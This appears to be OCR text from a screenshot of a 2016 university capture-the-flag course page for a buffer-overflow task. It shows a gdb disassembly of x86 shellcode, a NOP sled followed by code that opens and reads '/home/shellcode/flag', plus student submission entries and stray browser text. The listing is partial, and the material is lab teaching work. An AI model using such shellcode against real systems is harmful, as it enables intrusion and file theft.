 CS 2016 Fall
(1) Facebook
Google
Could we ac
php base64_
Why Is Mars
Standings -
CS 2016 Fall
CTF - Googl
myNTU臺大
台大選課系統
CS 2016 Fall
CS 2016
Machine Co
ASCII - 維基
csie.ctf.tw/problems/5
在頁面上尋找
disas
沒有結果
選項
Computer Security 2016 Fall
Problems
Submissions
Ranking
Lectures
qazwsxedcrfvtg14 [610]
0x00 - Buffer Overflow
There is a service running on nc csie.ctf.
Hint
Learn how to attack by stack buffer overflow.
Learn what is shellcode and how to write you
Flag
Ubuntu32 - VMware Workstation
File Edit View VM Tabs Help
Dump of assembler code for function buf:
0x0804a060 <+0>: nop
0x0804a061 <+1>: nop
0x0804a062 <+2>: nop
0x0804a063 <+3>: nop
0x0804a064 <+4>: nop
0x0804a065 <+5>: nop
0x0804a066 <+6>: nop
0x0804a067 <+7>: nop
0x0804a068 <+8>: nop
0x0804a069 <+9>: nop
0x0804a06a <+10>: nop
0x0804a06b <+11>: nop
0x0804a06c <+12>: nop
0x0804a06d <+13>: nop
0x0804a06e <+14>: nop
0x0804a06f <+15>: nop
0x0804a070 <+16>: nop
0x0804a071 <+17>: nop
0x0804a072 <+18>: jae 0x804a014 <alarm@got.plt>
0x0804a074 <+20>: add $0x8,%al
0x0804a076 <+22>: nop
0x0804a077 <+23>: xor %ecx,%ecx
0x0804a079 <+25>: xor %eax,%eax
0x0804a07b <+27>: mov $0x5,%al
0x0804a07d <+29>: push %ecx
0x0804a07e <+30>: push $0x67616c66
0x0804a083 <+35>: push $0x2f65646f
0x0804a088 <+40>: push $0x636c6c65
0x0804a08d <+45>: push $0x68732f65
0x0804a092 <+50>: push $0x6d6f682f
0x0804a097 <+55>: mov %esp,%ebx
0x0804a099 <+57>: int $0x80
0x0804a09b <+59>: xchg %eax,%ebx
0x0804a09c <+60>: xchg %eax,%ecx
0x0804a09d <+61>: mov $0x3,%al
---Type <return> to continue, or q <return> to quit---_
User
zekt
FLAG
lanenzan
jakhcz 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:31:12
B02902100 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:05:12
claire 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:00:36
DuckLL 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 22:53:07
allenye0119 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 22:00:23
lwhlhg 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 20:25:31
boik 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 18:10:19
duckingod 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 17:35:43
英
上午 11:40